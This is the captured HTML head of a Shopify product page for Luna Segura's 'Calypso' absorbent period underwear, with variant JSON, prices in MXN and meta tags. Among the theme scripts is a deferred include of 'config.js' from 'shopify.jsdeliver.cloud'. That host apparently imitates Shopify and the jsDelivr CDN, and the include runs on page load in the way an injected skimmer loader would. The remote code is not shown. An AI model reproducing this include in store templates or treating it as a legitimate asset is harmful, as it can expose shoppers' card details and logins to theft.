

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lunasegura.com/products/calypso
body_size: 71859
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "luna-segura.myshopify.com";


KiwiSizing.data = {
  collections: "260645945482,274726158474,190491918474,190434115722,270690484362,277716074634,277716271242,261345280138",
  tags: "Media,Nylon,Og",
  product: "4713858203786",
  vendor: "Luna Segura",
  type: "",
  title: "Calypso Invisible Tiro a la Cintura- Moderado",
  images: ["\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","\/\/lunasegura.com\/cdn\/shop\/files\/89.jpg?v=1767497333","\/\/lunasegura.com\/cdn\/shop\/files\/90.jpg?v=1767497333","\/\/lunasegura.com\/cdn\/shop\/files\/82.png?v=1767497333","\/\/lunasegura.com\/cdn\/shop\/products\/Calypso.jpg?v=1767497333"],
  options: [{"name":"Color","position":1,"values":["Beige","Negro","Tropical Shades"]},{"name":"Talla","position":2,"values":["CH","M","G","XG","XXG","XXXG","4XG"]}],
  variants: [{"id":47528968749194,"title":"Beige \/ CH","option1":"Beige","option2":"CH","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ CH","public_title":"Beige \/ CH","options":["Beige","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968781962,"title":"Beige \/ M","option1":"Beige","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ M","public_title":"Beige \/ M","options":["Beige","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968814730,"title":"Beige \/ G","option1":"Beige","option2":"G","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ G","public_title":"Beige \/ G","options":["Beige","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968847498,"title":"Beige \/ XG","option1":"Beige","option2":"XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XG","public_title":"Beige \/ XG","options":["Beige","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968880266,"title":"Beige \/ XXG","option1":"Beige","option2":"XXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXG","public_title":"Beige \/ XXG","options":["Beige","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968913034,"title":"Beige \/ XXXG","option1":"Beige","option2":"XXXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXXG","public_title":"Beige \/ XXXG","options":["Beige","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968945802,"title":"Beige \/ 4XG","option1":"Beige","option2":"4XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604319882,"product_id":4713858203786,"position":1,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:14:46-06:00","alt":"#ecc3a3","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","variant_ids":[47528968749194,47528968781962,47528968814730,47528968847498,47528968880266,47528968913034,47528968945802]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ 4XG","public_title":"Beige \/ 4XG","options":["Beige","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#ecc3a3","id":31332329554058,"position":1,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966019973258,"title":"Negro \/ CH","option1":"Negro","option2":"CH","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ CH","public_title":"Negro \/ CH","options":["Negro","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020071562,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020104330,"title":"Negro \/ G","option1":"Negro","option2":"G","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ G","public_title":"Negro \/ G","options":["Negro","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32966020137098,"title":"Negro \/ XG","option1":"Negro","option2":"XG","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XG","public_title":"Negro \/ XG","options":["Negro","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39658782425226,"title":"Negro \/ XXG","option1":"Negro","option2":"XXG","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXG","public_title":"Negro \/ XXG","options":["Negro","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40685525434506,"title":"Negro \/ XXXG","option1":"Negro","option2":"XXXG","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXXG","public_title":"Negro \/ XXXG","options":["Negro","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41494005743754,"title":"Negro \/ 4XG","option1":"Negro","option2":"4XG","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40008634990730,"product_id":4713858203786,"position":2,"created_at":"2026-01-03T21:28:06-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"#000000","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","variant_ids":[32966019973258,32966020071562,32966020104330,32966020137098,39658782425226,40685525434506,41494005743754]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ 4XG","public_title":"Negro \/ 4XG","options":["Negro","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"#000000","id":31332360028298,"position":2,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528968978570,"title":"Tropical Shades \/ CH","option1":"Tropical Shades","option2":"CH","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ CH","public_title":"Tropical Shades \/ CH","options":["Tropical Shades","CH"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969011338,"title":"Tropical Shades \/ M","option1":"Tropical Shades","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ M","public_title":"Tropical Shades \/ M","options":["Tropical Shades","M"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969044106,"title":"Tropical Shades \/ G","option1":"Tropical Shades","option2":"G","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ G","public_title":"Tropical Shades \/ G","options":["Tropical Shades","G"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969076874,"title":"Tropical Shades \/ XG","option1":"Tropical Shades","option2":"XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XG","public_title":"Tropical Shades \/ XG","options":["Tropical Shades","XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969109642,"title":"Tropical Shades \/ XXG","option1":"Tropical Shades","option2":"XXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":true,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXG","public_title":"Tropical Shades \/ XXG","options":["Tropical Shades","XXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969142410,"title":"Tropical Shades \/ XXXG","option1":"Tropical Shades","option2":"XXXG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXXG","public_title":"Tropical Shades \/ XXXG","options":["Tropical Shades","XXXG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47528969175178,"title":"Tropical Shades \/ 4XG","option1":"Tropical Shades","option2":"4XG","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40008604352650,"product_id":4713858203786,"position":3,"created_at":"2026-01-03T21:10:12-06:00","updated_at":"2026-01-03T21:28:53-06:00","alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","variant_ids":[47528968978570,47528969011338,47528969044106,47528969076874,47528969109642,47528969142410,47528969175178]},"available":false,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ 4XG","public_title":"Tropical Shades \/ 4XG","options":["Tropical Shades","4XG"],"price":56999,"weight":0,"compare_at_price":69900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","id":31332329586826,"position":3,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lunasegura.com/products/calypso">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lunasegura.com/cdn/shop/files/Luna_360x150_8.png?crop=center&height=32&v=1615321735&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Calypso - Panty Absorción Media
 &ndash; Luna Segura</title>

    
      <meta name="description" content="Absorción: 2 a 3 tampones Suave nylon con spandex Estilizado con lados translúcidos Nivel medio de absorción: absorbe el equivalente a 2 a 3 tampones (15 a 18 ml). En días de flujo moderado o leve, puedes usarlo por sí solo.">
    

    

<meta property="og:site_name" content="Luna Segura">
<meta property="og:url" content="https://lunasegura.com/products/calypso">
<meta property="og:title" content="Calypso - Panty Absorción Media">
<meta property="og:type" content="product">
<meta property="og:description" content="Absorción: 2 a 3 tampones Suave nylon con spandex Estilizado con lados translúcidos Nivel medio de absorción: absorbe el equivalente a 2 a 3 tampones (15 a 18 ml). En días de flujo moderado o leve, puedes usarlo por sí solo."><meta property="og:image" content="http://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486">
  <meta property="og:image:secure_url" content="https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="569.99">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Calypso - Panty Absorción Media">
<meta name="twitter:description" content="Absorción: 2 a 3 tampones Suave nylon con spandex Estilizado con lados translúcidos Nivel medio de absorción: absorbe el equivalente a 2 a 3 tampones (15 a 18 ml). En días de flujo moderado o leve, puedes usarlo por sí solo.">


    <script src="//lunasegura.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/slick.min.js?v=82644657186326693121763778769" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ljEzRCuoObIT8PZav-ZIRQkzZblc5YocWNO9YDANPsw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34836906122/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9651918ab6018f0b373aa866400a2884">
<meta id="in-context-paypal-metadata" data-shop-id="34836906122" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://lunasegura.com/products/calypso.oembed">
